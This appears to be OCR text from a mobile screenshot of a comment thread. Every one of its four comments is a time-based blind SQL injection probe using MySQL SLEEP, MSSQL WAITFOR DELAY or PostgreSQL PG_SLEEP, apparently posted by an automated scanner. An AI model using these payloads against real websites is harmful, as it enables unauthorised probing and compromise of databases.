
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
Reply
11 June at 8:03
555xw9v4KPi'; waitfor delay '0:0:15' --
Reply
11 June at 8:03
555UPf7TcZ4' OR 662=(SELECT 662 FROM PG_SLEEP(15))--
Reply
11 June at 8:04
555e0SRZw4A') OR 27=(SELECT 27 FROM PG_SLEEP(15))--
Reply
GET IT ON